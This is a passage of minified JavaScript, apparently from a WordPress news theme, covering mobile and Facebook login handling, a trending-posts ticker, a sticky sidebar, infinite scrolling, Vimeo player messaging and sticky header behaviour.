tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),f=
c.closest(".td-set-theme-style"),e=a(".td-screen-demo:first"),g=0,m=0;var n=a("#wpadminbar");var t=e.find("img:first");c=c.data("img-url");t.length?t.replaceWith('<img src="'+c+'"/>'):e.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?g=2*f.outerWidth(!0):(f=f.prev(".td-set-theme-style"),f.length&&(g=f.outerWidth(!0)-0,m=f.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-e.outerHeight(!0)/2;b+e.outerHeight(!0)>window.innerHeight&&
(b-=b+e.outerHeight(!0)-window.innerHeight);n=n.length?n.outerHeight(!0):0;n>b&&(b=n);n={top:b,right:g,width:""};b=e.data("width-preview");0<m&&(n.width=b+m);e.css(n);e.data("right-value",g+m);e.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),f=a("#wpadminbar"),e=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;f=f.length?f.outerHeight(!0):
0;f>e&&(e=f);0>e?e=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(e=a(window).height()-c.outerHeight(!0));c.css("top",e)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,f){tdDemoMenu._log(b);b=a(f).closest(".td-set-theme-style");var d=!1,g=!1;if(0===a(".td-set-theme-style-link").index(f)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(g=!0));else{var m=b.prev(".td-set-theme-style");m.length&&parseInt(m.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(m.position().top)+parseInt(a(window).scrollTop())+parseInt(m.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(g=!0))}if(d&&g)return c=f,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],f=0,e,g=0;g<tdTrendingNow.items.length;g++)tdTrendingNow.items[g].blockUid===c&&(e=g,d=tdTrendingNow.items[g].trendingNowPosts,f=tdTrendingNow.items[g].trendingNowPosition);
if("undefined"!==typeof e&&null!==e&&(c=f,g=d.length-1,!(1>g))){"left"===a?(f+=1,f>g&&(f=0)):(--f,0>f&&(f=g));tdTrendingNow.items[e].trendingNowPosition=f;d[c].css("opacity",0);d[c].css("z-index",0);for(var m in d)!0===d.hasOwnProperty(m)&&d[m].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[f].css("opacity",1);d[f].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[f].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.offset=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=
this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();var b="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&
(b=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;for(var d=jQuery(window).height(),f=a+d,e=0;e<tdSmartSidebar.items.length;e++){var g=tdSmartSidebar.items[e];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;
var m="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var n="Newspaper"===m?20:0;if("Newspaper"===m)if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(g.offset))switch(m=JSON.parse(atob(g.offset)),tdSmartSidebar._view_port_current_interval_index){case 0:n="undefined"!==typeof m.phone?parseInt(m.phone):n;break;case 1:n="undefined"!==typeof m.portrait?parseInt(m.portrait):n;break;case 2:n="undefined"!==typeof m.landscape?parseInt(m.landscape):n;
break;case 3:n="undefined"!==typeof m.all?parseInt(m.all):n}else n=g.offset;jQuery("body").hasClass("admin-bar")&&(n=0<tdSmartSidebar._view_port_current_interval_index?n+32:n);m=a+n;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<d){var t=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(t+=n);tdSmartSidebar._is_smaller_or_equal(m,t)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,m)?tdSmartSidebar._is_smaller(m,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===b&&tdSmartSidebar._is_smaller_or_equal(m,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-m>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,m)?!0===tdSmartSidebar._is_smaller_or_equal(m,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,m)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===b&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===b&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===b||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(m,g.sidebar_top)&&"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
m)?g.sidebar_state="case_4_fixed_up":"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===b||"case_4_fixed_up"===g.sidebar_state&&"down"===b)g.sidebar_state="case_5_absolute";m=0;null!==tdViewport.getCurrentIntervalItem()&&(m=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(m));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===
g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+e+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:m,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+e+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=
!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+e+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;
g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:m,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===n)break;tdSmartSidebar.log("sidebar_id: "+e+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=n;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:m,
position:"fixed",top:n,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+e+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:m,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+e+" "+g.sidebar_state),
g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,
tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
!1;break;case 1:!1===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),tdSmartSidebar.is_tablet_grid=!0,tdSmartSidebar.is_desktop_grid=!1,tdSmartSidebar.log("view port tablet"));tdSmartSidebar.is_enabled=!0;tdSmartSidebar.is_disabled_state_run_once=!1;!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"));break;case 2:case 3:!0===tdSmartSidebar.is_tablet_grid&&(tdSmartSidebar.reset_run_once_flags(),
tdSmartSidebar.is_tablet_grid=!1,tdSmartSidebar.is_desktop_grid=!0,tdSmartSidebar.log("view port desktop")),tdSmartSidebar.is_enabled=!0,tdSmartSidebar.is_disabled_state_run_once=!1,!1===tdSmartSidebar.is_enabled_state_run_once&&(tdSmartSidebar.is_enabled_state_run_once=!0,tdSmartSidebar.log("smart_sidebar_enabled"))}tdSmartSidebar.compute()},log:function(a){},_is_smaller_or_equal:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!0},_is_smaller:function(a,b){return 1<=Math.abs(a-b)?a<b?!0:!1:!1}}})();
var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(a){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(a)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(a,b){b=tdInfiniteLoader.items[a].jqueryObj.offset().top;tdInfiniteLoader.items[a].bottomTop=b+tdInfiniteLoader.items[a].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},
computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var a=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(b,c){tdInfiniteLoader.items[b].bottomTop<a+700&&!0===tdInfiniteLoader.items[b].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[b].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[b].isVisibleCallback())})}},enable_is_visible_callback:function(a){jQuery.each(tdInfiniteLoader.items,function(b,c){if(c.uid===a)return tdInfiniteLoader.items[b].isVisibleCallbackEnabled=
!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid=jQuery(this).data("td_block_id");a.isVisibleCallback=function(){var b=tdBlocks.tdGetBlockObjById(a.jqueryObj.data("td_block_id"));""===b.ajax_pagination_infinite_stop||b.td_current_page<parseInt(b.ajax_pagination_infinite_stop)+1?(b.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(b,"infinite_load")):b.td_current_page<b.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+b.id).css("display",
"block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(a)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(z){}"ready"==c&&!e&&(e=!0);if(a.origin!=g)return!1;a=b.value;var d=b.data,m=""===m?null:b.player_id;b=m?f[m][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);m&&c.push(m);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},e=!1,g="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}g=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var e=this.element,f=""!==e.id?e.id:null,g=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,f);b(a,g,e);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,g=""!==f.id?f.id:null;d(a,c,g);"ready"!=a?b("addEventListener",a,f):"ready"==a&&e&&c.call(null,g);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdHeader={};
(function(){tdHeader={_selectorHeaderDesktop:".td-header-desktop-wrap",_selectorHeaderDesktopSticky:".td-header-desktop-sticky-wrap",_selectorHeaderMobile:".td-header-mobile-wrap",_selectorHeaderMobileSticky:".td-header-mobile-sticky-wrap",_selectorDataHeaderDesktop:"tdc_header_desktop",_selectorDataHeaderDesktopSticky:"tdc_header_desktop_sticky",_selectorDataHeaderMobile:"tdc_header_mobile",_selectorDataHeaderMobileSticky:"tdc_header_mobile_sticky",$_headerDesktop:void 0,$_headerDesktopSticky:void 0,
$_mobileDesktop:void 0,$_mobileDesktopSticky:void 0,_headerDesktopHeight:void 0,_headerDesktopStickyHeight:void 0,_headerMobileHeight:void 0,_headerMobileStickyHeight:void 0,_headerDesktopStickyGap:0,_headerMobileStickyGap:0,_previousScrollPosition:0,_isMobile:!1,_isInitialized:!1,init:function(){tdHeader._isInitialized||(tdHeader.$_headerDesktop=jQuery(tdHeader._selectorHeaderDesktop),tdHeader.$_headerDesktopSticky=jQuery(tdHeader._selectorHeaderDesktopSticky),tdHeader.$_headerMobile=jQuery(tdHeader._selectorHeaderMobile),
tdHeader.$_headerMobileSticky=jQuery(tdHeader._selectorHeaderMobileSticky),tdHeader.$_headerDesktop.length&&tdHeader.$_headerDesktopSticky.length&&tdHeader.$_headerMobile.length&&tdHeader.$_headerMobileSticky.length&&(window!==window.top&&(tdHeader.$_headerDesktop.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerDesktopSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),tdHeader.$_headerMobile.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive"),
tdHeader.$_headerMobileSticky.removeClass("tdc-zone-sticky-invisible tdc-zone-sticky-inactive")),tdHeader.checkSizes(),tdHeader._isInitialized=!0))},computeItems:function(){if(tdHeader._isInitialized){tdHeader._isMobile?(tdHeader.$_headerDesktop.hide(),tdHeader.$_headerDesktopSticky.hide(),tdHeader.$_headerMobile.show(),tdHeader.$_headerMobileSticky.show(),tdHeader.$_headerMobileSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerMobileSticky.removeClass("td-header-stop-transition"),tdHeader._headerMobileHeight<
tdEvents.scroll_window_scrollTop?tdHeader.$_headerMobileSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobileSticky.removeClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobileSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerMobile.removeClass("td-header-active"),tdHeader.$_headerMobileSticky.addClass("td-header-active")):(tdHeader.$_headerMobile.hasClass("td-header-active")&&tdHeader.$_headerMobileSticky.addClass("td-header-stop-transition"),tdHeader.$_headerMobileSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerMobile.addClass("td-header-active"),tdHeader.$_headerMobileSticky.removeClass("td-header-active"))):(tdHeader.$_headerDesktop.show(),tdHeader.$_headerDesktopSticky.show(),
tdHeader.$_headerMobile.hide(),tdHeader.$_headerMobileSticky.hide(),tdHeader.$_headerDesktopSticky.hasClass("td-header-stop-transition")&&tdHeader.$_headerDesktopSticky.removeClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.find(".tdc_zone:first").hasClass("td-header-sticky-smart")?tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop&&(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),
tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&(tdHeader._headerDesktopHeight+parseInt(tdHeader._headerDesktopStickyGap)<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader._headerDesktopHeight>
tdEvents.scroll_window_scrollTop&&tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active"))):tdHeader._previousScrollPosition<tdEvents.scroll_window_scrollTop?tdHeader._headerDesktopHeight<tdEvents.scroll_window_scrollTop?(tdHeader.$_headerDesktopSticky.hasClass("td-header-active")||
tdHeader.doExtra(),tdHeader.$_headerDesktop.removeClass("td-header-active"),tdHeader.$_headerDesktopSticky.addClass("td-header-active")):(tdHeader.$_headerDesktop.hasClass("td-header-active")&&tdHeader.$_headerDesktopSticky.addClass("td-header-stop-transition"),tdHeader.$_headerDesktopSticky.hasClass("td-header-active")&&tdHeader.doExtra(),tdHeader.$_headerDesktop.addClass("td-header-active"),tdHeader.$_headerDesktopSticky.removeClass("td-header-active")):tdHeader._previousScrollPosition>tdEvents.scroll_window_scrollTop&&
